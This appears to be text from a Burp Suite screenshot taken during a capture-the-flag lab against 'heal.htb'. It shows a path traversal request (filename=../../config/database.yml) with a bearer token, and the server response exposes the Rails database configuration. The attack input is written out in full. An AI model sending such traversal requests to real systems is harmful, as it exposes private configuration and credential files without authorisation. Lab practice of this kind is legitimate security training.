 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZOvGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 54ba8762-7648-494e-a6e8-59b69abd9542
20 x-runtime: 0.003042
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
Search 0 highlights